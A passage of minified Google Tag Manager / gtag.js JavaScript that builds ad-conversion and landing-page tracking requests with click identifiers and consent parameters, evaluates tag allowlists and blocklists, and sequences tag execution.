g=na(Object,"assign").call(Object,{},g,{exp_1p:"1"}));var p=yv(a,g),q=zv(a),r=Gv(h)+"/"+d+"/?"+p+q,u;if(l)if(P(37)){var t=!R(a,Q.A.Xb)||!P(255);u=cd()?t?5:4:2}else u=3;else u=P(162)?cd()?4:2:3;var v={Mb:r,format:u,Ga:!0,endpoint:h};On(K.m.X)&&(v.attributes={attributionsrc:""});if(l&&R(a,Q.A.Fi)){var x=Gv(8);v.zb={Mb:x+"/"+d+"/"+("?"+p+n),format:4,Ga:v.Ga,endpoint:8}}else!l&&P(263)&&(v.zb={Mb:Gv(66)+"/"+d+"/?"+p+"&gcp=4",format:4,Ga:v.Ga,endpoint:66});if(R(a,Q.A.Wf)?0:ry(a,mr))v.options={nr:!0};f.call(e,
v);break;case Qi.N.be:var y;var z=b;if(R(a,Q.A.Oi)){var C=22;On(uy)?R(a,Q.A.Xb)&&(C=23):C=60;var E=!!R(a,Q.A.Fd);R(a,Q.A.Gi)&&(z=na(Object,"assign").call(Object,{},z),delete z.item);var G=yv(a,z),I=zv(a),N=Gv(C)+"/"+d+"/?"+(""+G+I);E&&(N=Dj(N));y={Mb:N,format:2,Ga:!0,endpoint:C}}else y=void 0;y&&e.push(y);break;case Qi.N.Ge:var ba;var U=b;if(vj()&&P(148)&&On(uy)){var M=vy(a),T=R(a,Q.A.nb)+1;U=na(Object,"assign").call(Object,{},U,{random:T,adtest:"on",exp_1p:"1"});var la=yv(a,U),ma=zv(a),W;b:{switch(M){case 5:case 63:W=
wj()+"/as/d/pagead/conversion";break b;case 6:W=wj()+"/gs/pagead/conversion";break b;case 8:case 65:W=wj()+"/g/d/pagead/1p-conversion";break b;default:tc(M,"Unknown endpoint")}W=void 0}ba={Mb:W+"/"+d+"/?"+la+ma,format:3,Ga:!0,endpoint:M}}else ba=void 0;ba&&e.push(ba);break;case Qi.N.Dd:var V;if(R(a,Q.A.Xb)&&On(uy)){var ia=P(255)?cd()?4:2:2,ta=ty(a,b,d,"&gcp=1&ct_cookie_present=1",ia);ia===4&&(ta.zb=na(Object,"assign").call(Object,{},ta,{format:2}));V=ta}else V=void 0;V&&e.push(V);break;case Qi.N.Yb:var pa;
var Na=Mu(a,K.m.oa);if(Na&&Na.length){for(var Sa=[],nb=0;nb<Na.length;++nb){var bb=Na[nb];if(bb){var Za={};Sa.push((Za.id=Di(bb),Za.origin=bb.origin,Za.destination=bb.destination,Za.start_date=bb.start_date,Za.end_date=bb.end_date,Za.location_id=bb.location_id,Za.google_business_vertical=bb.google_business_vertical,Za))}}pa=Sa}else pa=[];var Ob=vv(pa);if(Ob.length){for(var Pb=e.push,je=Pb.apply,Bg=[],ke=b.data||"",Qe=0;Qe<Ob.length;Qe++){var Sk=xv(Ob[Qe]);b.data=""+ke+(ke&&Sk?";":"")+Sk;Bg.push(ty(a,
b,d));S(a,Q.A.nb,R(a,Q.A.nb)+1)}je.call(Pb,e,za(Bg))}else e.push(ty(a,b,d));break;case Qi.N.Kb:var ri=e.push,Tk,So=yv(a,b);Tk={Mb:Gv(11)+"/"+d+"?"+So,format:1,Ga:!0,endpoint:11};ri.call(e,Tk);break;case Qi.N.yb:var si=e.push,Uk,To=Gv(21),ti=yv(a,b);Uk={Mb:Dj(To+"/"+d+"?"+ti),format:1,Ga:!0,endpoint:21};si.call(e,Uk);break;case Qi.N.Sf:var Uo=e.push,Vk=On(uy)?54:55,ui=Gv(Vk),Vo=yv(a,b);Uo.call(e,{Mb:ui+"?"+Vo,format:4,Ga:!0,endpoint:Vk})}return{Oe:e}},zy=function(a,b,c,d,e,f,g,h,l){var n=qy(c,b),p=
On(uy),q=R(c,Q.A.ba);n||xy(a,c,e);yx(c.D.eventId);var r=function(){f&&(f(),n&&xy(a,c,e))},u={destinationId:c.target.destinationId,endpoint:e,priorityId:c.D.priorityId,eventId:c.D.eventId};switch(b){case 1:wl(u,a);f&&f();break;case 2:yl(u,a,r,g,h);break;case 3:var t=!1;try{t=Cl(u,w,A,a,r,g,h,yy(c,pg(21,-1)))}catch(G){t=!1}t||zy(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Re:!0},y=q===Qi.N.Ha&&R(c,Q.A.Xb),z=q===Qi.N.Ha&&!p;if(y||q===Qi.N.Dd||z)v=sl(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");var C=
y&&e!==9?yy(c,pg(20,-1)):void 0;C==null||ul(C);zl(u,v,void 0,x,function(){C==null||vl(C);f==null||f()},function(){C==null||vl(C);g==null||g()})||l||wl(u,a,f,g);break;case 5:var E=sl(a,"fmt",7);Jk(u,2,E);Ix(E,void 0,sy(c),Ay(),r,g,yy(c,pg(20,-1)))}},Ay=function(){var a={};"setAttributionReporting"in XMLHttpRequest.prototype&&(a.attributionReporting=By);return a},yy=function(a,b){if(R(a,Q.A.ba)===Qi.N.Ha&&ry(a,lr)&&!(b<=0))return new py(function(){or(lr)},b)},xy=function(a,b,c){var d=b.D;zn({targetId:b.target.destinationId,
request:{url:a,parameterEncoding:3,endpoint:c},hb:{eventId:d.eventId,priorityId:d.priorityId},dj:{eventId:R(b,Q.A.Hg),priorityId:R(b,Q.A.Ig)}})},Ey=function(a,b,c){var d=gw(R(a,Q.A.Qa)),e=fw(d,c),f=e.Pj,g=e.Eg,h=e.ib,l=e.Iq,n=e.encryptionKeyString,p=e.Pd,q=[];Cy(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);P(178)&&p&&(b.emd=p);return{Eg:g,vs:q,Wt:d,ib:h,encryptionKeyString:n,es:function(r,u){return function(t){var v=u.Mb;if(t){var x;x=R(a,Q.A.Pa);var y=vp({Sa:x,Rn:t,Xd:a.D.isGtmEvent,kc:R(a,Q.A.eb)});
v=v.replace(b.gtm,y)}var z=Dy(u,a,b,v,c,r);if(c===1)z(vw(R(a,Q.A.Qa)));else{var C;var E=R(a,Q.A.Qa);C=c===0?tw(E,!1):c===2?tw(E,!0,!0):void 0;C?C.then(z):z(void 0)}}}}},Dy=function(a,b,c,d,e,f){return function(g){if(!Cy(e,b)){var h=(g==null?0:g.mc)?g.mc:rw({dd:[]}).mc;d+="&em="+encodeURIComponent(h)}zy(d,a.format,b,c,a.endpoint,a.Ga?f:void 0,void 0,a.attributes)}},
Cy=function(a,b){return P(125)?!0:a!==2||R(b,Q.A.Wf)&&!P(252)||(R(b,Q.A.ba)!==Qi.N.Kb||P(445)?0:P(444))?!1:!!R(b,Q.A.Fd)},Gy=function(a,b,c){return function(d){var e=d.mc;Cy(d.Lb?2:0,c)||(b.em=e);d.ib&&Fy(a,b,c);P(178)&&d.Pd&&(b.emd=d.Pd);}},Fy=function(a,b,c){if(!P(443)&&a===Qi.N.yb){var d=R(c,Q.A.Aa),e=R(c,Q.A.Yi)||Iv(d);b.ecsid=e}},Hy=function(a,b,c,d,e){if(a)try{Gy(c,d,b)(a)}catch(f){}e(d)},
Iy=function(a,b,c,d,e){if(a)try{a.then(Gy(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},Jy=function(a,b){var c=Bv(a),d=function(r,u){var t=rv(a);t&&(c.tag_exp=t);b(r,u)},e=R(a,Q.A.ba);if(e!==Qi.N.Ha&&e!==Qi.N.be&&e!==Qi.N.Dd&&e!==Qi.N.Ge&&e!==Qi.N.Kb&&e!==Qi.N.yb||!R(a,Q.A.Qa))d(c);else if(On(K.m.X)&&On(K.m.W)){var f=!!R(a,Q.A.Fd),g=e===Qi.N.yb||e===Qi.N.Kb,h=g&&!f;h&&(Pi(nv(),451)||Pi(pv,451))&&(c["gap.hsw"]=Ur());var l=h&&qv(451,a);if(g&&!l){c.gtm=vp({Sa:R(a,Q.A.Pa),Rn:3,Xd:a.D.isGtmEvent,
kc:R(a,Q.A.eb)});var n=Ey(a,c,f?2:1);n.ib&&Fy(e,c,a);d(c,{serviceWorker:n})}else{var p=R(a,Q.A.Qa);if(f){var q=tw(p,f);Iy(q,a,e,c,d)}else Hy(vw(p),a,e,c,d)}}else c.ec_mode=void 0,d(c)},Ky=function(a){if(R(a,Q.A.ba)===Qi.N.Da)Yw(a);else{var b=Ib(a.D.onFailure);Jy(a,function(c,d){P(125)&&delete c.em;var e=wy(a,c).Oe,f=void 0;R(a,Q.A.Tf)||(f=Dv((d==null?void 0:d.Zt)||new Cv(a),e.filter(function(C){return C.Ga}).length));for(var g={},h=0;h<e.length;g={Cn:void 0,zb:void 0,Fj:void 0,bj:void 0,ij:void 0,
Ga:void 0},h++){var l=e[h],n=l.Mb,p=l.format;g.Ga=l.Ga;g.bj=l.attributes;g.ij=l.endpoint;g.zb=l.zb;g.Cn=l.options;var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var u=r.es(f,e[h]),t=r,v=t.Eg,x=t.encryptionKeyString,y=""+n+t.vs.join("");ny(y,v,function(C){return function(E){xy(E.data,a,C.ij);C.Ga&&typeof f==="function"&&f()}}(g),u,x)}else{g.Fj=function(C){return function(){var E;((E=C.Cn)==null?0:E.nr)&&or(mr);b==null||b()}}(g);var z=g.Fj;g.zb&&(z=function(C){return function(){zy(C.zb.Mb,
C.zb.format,a,c,C.zb.endpoint,C.zb.Ga?f:void 0,C.zb.Ga?C.Fj:void 0,C.bj,!0)}}(g));zy(n,p,a,c,g.ij,g.Ga?f:void 0,g.Ga?z:void 0,g.bj,!!g.zb)}}})}},By={eventSourceEligible:!1,triggerEligible:!0},uy=[K.m.W,K.m.X];function Ly(){return Zn("dedupe_gclid",function(){return Ur()})};
var My=function(a,b){var c=a&&!On([K.m.W,K.m.X]);return b&&c?"0":b},Py=function(a){var b=a.Yc===void 0?{}:a.Yc,c=zt(b.prefix);ru(c)&&Tn(function(){function d(y,z,C){var E=On([K.m.W,K.m.X]),G=l&&E,I=b.prefix||"_gcl",N=Ny(),ba=(G?I:"")+"."+(On(K.m.W)?1:0)+"."+(On(K.m.X)?1:0);if(!N[ba]){N[ba]=!0;var U={},M=function(ia,ta){if(ta||typeof ta==="number")U[ia]=ta.toString()},T="https://www.google.com";Tq()&&(M("gcs",Uq()),y&&M("gcu",1));M("gcd",Yq(h));M("tag_exp",qk());if(Ql()){M("rnd",Ly());if(!Oy(p,q)&&
E){var la=ut(I+"_aw");M("gclaw",la.join("."))}M("url",String(w.location).split(/[?#]/)[0]);M("dclid",My(f,r));E||(T="https://pagead2.googlesyndication.com")}ar()&&M("dma_cps",Zq());M("dma",$q());M("npa",Sq(h)?0:1);cr()&&M("_ng",1);wq(Eq())&&M("tcfd",br());M("gdpr_consent",Kq()||"");M("gdpr",Lq()||"");ns(!1)._up==="1"&&M("gtm_up",1);M("gclid",My(f,p));M("gclsrc",q);if(!(U.hasOwnProperty("gclid")||U.hasOwnProperty("dclid")||U.hasOwnProperty("gclaw"))&&(M("gbraid",My(f,u)),!U.hasOwnProperty("gbraid")&&
Ql()&&E)){var ma=ut(I+"_gb");ma.length>0&&M("gclgb",ma.join("."))}M("gtm",vp({Sa:h.eventMetadata[Q.A.Pa],Fh:!g,kc:!!h.eventMetadata[Q.A.eb]}));l&&On(K.m.W)&&(Bs(b||{}),G&&M("auid",zs[Cs(b.prefix)]||""));a.nn&&M("did",a.nn);a.nj&&M("gdid",a.nj);a.jj&&M("edid",a.jj);a.rj!==void 0&&M("frm",a.rj);var W=Object.keys(U).map(function(ia){return ia+"="+encodeURIComponent(U[ia])}),V=T+"/pagead/landing?"+W.join("&");Zc(V);v&&g!==void 0&&zn({targetId:g,request:{url:V,parameterEncoding:3,endpoint:E?12:13},hb:{eventId:h.eventId,
priorityId:h.priorityId},dj:z===void 0?void 0:{eventId:z,priorityId:C}})}}var e=!!a.ej,f=!!a.Ue,g=a.targetId,h=a.D,l=a.Lh===void 0?!0:a.Lh,n=Rt(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&(Oy(p,q)||u),v=Ql();if(t||v)if(v){var x=[K.m.W,K.m.X,K.m.Ka];d();(function(){On(x)||Sn(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.W,K.m.X,K.m.Ka])},Oy=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||P(235)&&b==="aw.dv":!1},Ny=function(){return Zn("reported_gclid",
function(){return{}})};var Qy={Mi:{io:"1",vp:"2",Vp:"3"}};
var Ry={},Sy=Object.freeze((Ry[K.m.Ze]=1,Ry[K.m.af]=1,Ry[K.m.Sb]=1,Ry[K.m.ff]=1,Ry[K.m.bi]=1,Ry[K.m.di]=1,Ry[K.m.Lk]=1,Ry[K.m.ei]=1,Ry[K.m.hf]=1,Ry[K.m.jf]=1,Ry[K.m.kf]=1,Ry[K.m.oa]=1,Ry[K.m.lf]=1,Ry[K.m.Db]=1,Ry[K.m.ub]=1,Ry[K.m.Qg]=1,Ry[K.m.Eb]=1,Ry[K.m.wb]=1,Ry[K.m.Ub]=1,Ry[K.m.ab]=1,Ry[K.m.kb]=1,Ry[K.m.Sg]=1,Ry[K.m.qe]=1,Ry[K.m.Tg]=1,Ry[K.m.Ug]=1,Ry[K.m.Ia]=1,Ry[K.m.Qo]=1,Ry[K.m.To]=1,Ry[K.m.te]=1,Ry[K.m.li]=1,Ry[K.m.yf]=1,Ry[K.m.Fb]=1,Ry[K.m.Oc]=1,Ry[K.m.Pc]=1,Ry[K.m.lb]=1,Ry[K.m.yc]=1,Ry[K.m.zc]=
1,Ry[K.m.Ac]=1,Ry[K.m.ye]=1,Ry[K.m.xa]=1,Ry[K.m.Xa]=1,Ry[K.m.ol]=1,Ry[K.m.pl]=1,Ry[K.m.ql]=1,Ry[K.m.rl]=1,Ry[K.m.Vb]=1,Ry[K.m.wd]=1,Ry[K.m.xd]=1,Ry[K.m.yd]=1,Ry[K.m.zd]=1,Ry[K.m.oh]=1,Ry[K.m.Ba]=1,Ry[K.m.Tc]=1,Ry[K.m.Bd]=1,Ry[K.m.Hb]=1,Ry[K.m.Ib]=1,Ry[K.m.Oa]=1,Ry[K.m.Ca]=1,Ry)),Ty={},Uy=(Ty[K.m.Kc]=1,Ty[K.m.Ok]=1,Ty[K.m.se]=1,Ty[K.m.ef]=1,Ty.oref=1,Ty);function Vy(a,b,c,d){var e=Oc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Wy(a,b,c,d,e){if(!ak(a)){d.loadExperiments=Ui();dk(a,d,e);var f=Xy(a),g=function(){Kj().container[a]&&(Kj().container[a].state=3);Yy()},h={destinationId:a,endpoint:0};if(vj())Al(h,wj()+"/"+Zy(f),void 0,g);else{var l=Lb(a,"GTM-"),n=Aj(),p=c?"/gtag/js":"/gtm.js",q=$y(b,p+f);if(!q){var r=D(3)+p;n&&Ec&&l&&(r=Ec.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Vy("https://","http://",r+f)}Al(h,q,void 0,g)}}}function Yy(){ek()||zb(fk(),function(a,b){az(a,b.transportUrl,b.context);O(92)})}
function az(a,b,c,d){if(!ck(a))if(c.loadExperiments||(c.loadExperiments=Ui()),ek()){var e=Kj(),f=Jj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:Vj()},e.destinationArray[a]=[f]);Lj({ctid:a,isDestination:!0},d);O(91)}else{var g=Kj(),h=Jj(a);h?h.state=1:(h={context:c,state:1,parent:Vj()},g.destinationArray[a]=[h]);Lj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(vj()){var n="gtd"+Xy(a,!0);Al(l,wj()+"/"+Zy(n))}else{var p="/gtag/destination"+Xy(a,!0),q=$y(b,p);q||(q=
Vy("https://","http://",D(3)+p));Al(l,q)}}}function Xy(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Lb(a,"GTM-")||b)c=P(130)?c+(vj()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={Ln:lg(15),Pn:D(14)};f=pf(g);c=e+("&gtm="+f);Aj()&&(c+="&sign="+Wi.Si);var h=c,l=lg(54);if(l===1){if(h+="&fps=fc",P(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}
function Zy(a){if(!P(413))return a;var b=D(58);if(!b)return O(182),a;try{return rf(a,b)}catch(c){return O(183),a}}function $y(a,b){if(!P(419))return yj(a,b);if(zj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+rf(b,c)}catch(e){O(183)}return xj(a,b)}};var bz=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),cz={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},dz={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},ez="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function fz(){var a=op("gtm.allowlist")||op("gtm.whitelist");a&&O(9);$i&&(P(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);bz.test(w.location&&w.location.hostname)&&($i?O(116):(O(117),kg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Kb(Db(a),cz),c=op("gtm.blocklist")||op("gtm.blacklist");c||(c=op("tagTypeBlacklist"))&&O(3);c?O(8):c=[];bz.test(w.location&&w.location.hostname)&&(c=Db(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Db(c).indexOf("google")>=0&&O(2);var d=c&&Kb(Db(c),dz),e={};return function(f){var g=f&&f[tf.Ta];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=dj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if($i&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=xb(d,h||[]);u&&
O(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:$i&&h.indexOf("cmpPartners")>=0?!gz():b&&b.indexOf("sandboxedScripts")!==-1?0:xb(d,ez))&&(t=!0);return e[g]=t}}function gz(){var a=Dg(zg.C,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var hz=function(){this.H=0;this.C={}};hz.prototype.addListener=function(a,b,c){var d=++this.H;this.C[a]=this.C[a]||{};this.C[a][String(d)]={listener:b,We:c};return d};hz.prototype.removeListener=function(a,b){var c=this.C[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var jz=function(a,b){var c=[];zb(iz.C[a],function(d,e){c.indexOf(e.listener)<0&&(e.We===void 0||b.indexOf(e.We)>=0)&&c.push(e.listener)});return c};function kz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:Rj()}};function lz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var nz=function(a,b){this.C=!1;this.T=[];this.eventData={tags:[]};this.V=!1;this.H=this.P=0;mz(this,a,b)},oz=function(a,b,c,d){if(Yi.hasOwnProperty(b)||b==="__zone")return-1;var e={};sd(d)&&(e=td(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},pz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},qz=function(a){if(!a.C){for(var b=a.T,c=0;c<b.length;c++)b[c]();a.C=!0;a.T.length=0}},mz=function(a,b,c){b!==void 0&&a.hg(b);c&&w.setTimeout(function(){qz(a)},
Number(c))};nz.prototype.hg=function(a){var b=this,c=Ib(function(){Uc(function(){a(D(5),b.eventData)})});this.C?c():this.T.push(c)};var rz=function(a){a.P++;return Ib(function(){a.H++;a.V&&a.H>=a.P&&qz(a)})},sz=function(a){a.V=!0;a.H>=a.P&&qz(a)};var tz={};function uz(){return w[vz()]}var wz=function(a){if(Ql()){var b=uz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},xz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Da.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Fb());b[c]=d}return b[c]};
function vz(){return w.GoogleAnalyticsObject||"ga"}function yz(){var a=D(5);}
function zz(a,b){return function(){var c=uz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Fz=["es","1"],Gz={},Hz={};function Iz(a,b){if(Dk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Gz[a]=[["e",c],["eid",a]];Jp(a)}}function Jz(a){var b=a.eventId,c=a.Zd;if(!Gz[b])return[];var d=[];Hz[b]||d.push(Fz);d.push.apply(d,za(Gz[b]));c&&(Hz[b]=!0);return d};var Kz={},Lz={},Mz={};function Nz(a,b,c,d){Dk&&P(120)&&((d===void 0?0:d)?(Mz[b]=Mz[b]||0,++Mz[b]):c!==void 0?(Lz[a]=Lz[a]||{},Lz[a][b]=Math.round(c)):(Kz[a]=Kz[a]||{},Kz[a][b]=(Kz[a][b]||0)+1))}function Oz(a){var b=a.eventId,c=a.Zd,d=Kz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Kz[b];return e.length?[["md",e.join(".")]]:[]}
function Pz(a){var b=a.eventId,c=a.Zd,d=Lz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Lz[b];return e.length?[["mtd",e.join(".")]]:[]}function Qz(){for(var a=[],b=m(Object.keys(Mz)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+Mz[d])}return a.length?[["mec",a.join(".")]]:[]};var Rz={};function Sz(a,b,c){Rz[a]!=null||(Rz[a]={});var d;(d=Rz[a])[c]!=null||(d[c]={});Rz[a][c][b]=(Rz[a][c][b]||0)+1};var Tz={},Uz={};function Vz(a,b,c){if(Dk&&b){var d=Ak(b);Tz[a]=Tz[a]||[];Tz[a].push(c+d);var e=b[tf.Ta];if(!e)throw Error("Error: No function name given for function call.");var f=(Vf[e]?"1":"2")+d;Uz[a]=Uz[a]||[];Uz[a].push(f);Jp(a)}}function Wz(a){var b=a.eventId,c=a.Zd,d=[],e=Tz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Uz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Tz[b],delete Uz[b]);return d};function Xz(a,b,c){c=c===void 0?!1:c;Yz().addRestriction(0,a,b,c)}function Zz(a,b,c){c=c===void 0?!1:c;Yz().addRestriction(1,a,b,c)}function $z(){var a=Rj();return Yz().getRestrictions(1,a)}var aA=function(){this.container={};this.C={}},bA=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
aA.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.C[b]){var e=bA(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
aA.prototype.getRestrictions=function(a,b){var c=bA(this,b);if(a===0){var d,e;return[].concat(za((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),za((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(za((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),za((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
aA.prototype.getExternalRestrictions=function(a,b){var c=bA(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};aA.prototype.removeExternalRestrictions=function(a){var b=bA(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.C[a]=!0};function Yz(){return Zn("r",function(){return new aA})};function cA(a,b,c,d){var e=Tf[a],f=dA(a,b,c,d);if(!f)return null;var g=gg(e[tf.Jm],c,[]);if(g&&g.length){var h=g[0];f=cA(h.index,{onSuccess:f,onFailure:h.qn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function dA(a,b,c,d){function e(){function x(){Fm(3);var N=Gb()-I;kz(1,a,Tf[a][tf.sh]);Vz(c.id,f,"7");pz(c.Xc,E,"exception",N);P(109)&&Fx(c,f,Zw.O.Ui);G||(G=!0,h())}if(f[tf.Pp])h();else{var y=fg(f,c,[]),z=y[tf.jo];if(z!=null)for(var C=0;C<z.length;C++)if(!On(z[C])){h();return}var E=oz(c.Xc,String(f[tf.Ta]),Number(f[tf.Dh]),y[tf.METADATA]),G=!1;y.vtp_gtmOnSuccess=function(){if(!G){G=!0;var N=Gb()-I;Vz(c.id,Tf[a],"5");pz(c.Xc,E,"success",N);P(109)&&Fx(c,f,Zw.O.Wi);g()}};y.vtp_gtmOnFailure=function(){if(!G){G=
!0;var N=Gb()-I;Vz(c.id,Tf[a],"6");pz(c.Xc,E,"failure",N);P(109)&&Fx(c,f,Zw.O.Vi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Vz(c.id,f,"1");P(109)&&Ex(c,f);var I=Gb();try{hg(y,{event:c,index:a,type:1})}catch(N){x(N)}P(109)&&Fx(c,f,Zw.O.Um)}}var f=Tf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=gg(f[tf.Vm],c,[]);if(n&&n.length){var p=n[0],q=cA(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.qn===2?l:q}if(f[tf.Am]||f[tf.Rp]){var r=f[tf.Am]?Uf:c.rs,u=g,t=h;if(!r[a]){var v=eA(a,r,Ib(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function eA(a,b,c){var d=[],e=[];b[a]=fA(d,e,c);return{onSuccess:function(){b[a]=gA;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=hA;for(var f=0;f<e.length;f++)e[f]()}}}function fA(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function gA(a){a()}function hA(a,b){b()};var kA=function(a,b){for(var c=[],d=0;d<Tf.length;d++)if(a[d]){var e=Tf[d];var f=rz(b.Xc);try{var g=cA(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[tf.Ta];if(!h)throw Error("Error: No function name given for function call.");var l=Vf[h];c.push({Un:d,priorityOverride:(l?l.priorityOverride||0:0)||lz(e[tf.Ta],1)||0,execute:g})}else iA(d,b),f()}catch(p){f()}}c.sort(jA);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function lA(a,b){if(!iz)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=jz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=rz(b);try{d[e](a,f)}catch(g){f()}}return!0}function jA(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Un,h=b.Un;f=g>h?1:g<h?-1:0}return f}
function iA(a,b){if(Dk){var c=function(d){var e=b.isBlocked(Tf[d])?"3":"4",f=gg(Tf[d][tf.Jm],b,[]);f&&f.length&&c(f[0].index);Vz(b.id,Tf[d],e);var g=gg(Tf[d][tf.Vm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var mA=!1,iz;function nA(){iz||(iz=new hz);return iz}
function oA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(P(109)){}if(d==="gtm.js"){if(mA)return!1;mA=!0}var e=!1,f=$z(),g=td(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Iz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:pA(g,e),rs:[],logMacroError:function(u,t,v){O(6);Fm(4);kz(2,t,v)},cachedModelValues:qA(),Xc:new nz(function(){if(P(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
